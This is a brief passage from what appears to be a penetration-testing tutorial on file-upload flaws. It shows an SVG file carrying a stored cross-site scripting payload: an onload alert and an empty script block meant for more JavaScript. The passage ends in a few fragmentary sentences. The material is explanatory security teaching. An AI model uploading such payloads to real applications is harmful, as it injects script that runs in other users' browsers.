 Scenario 6
If the application allows upload of .svg images
SVG images are just XML data. Using XML you can achieve lots of vulnerabilities, for instance a Stored XSS as below.
1 <svg width="100%" height="100%" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" onload="alert('Deloitte')">
2 <script type="text/javascript"><![CDATA[
3 // You can add more JS here.
4 ]]></script>
5
6 <circle cx="50" cy="50" r="50" fill="green" />
7 </svg>
html5 started to grow,
it started with the html5. SVG is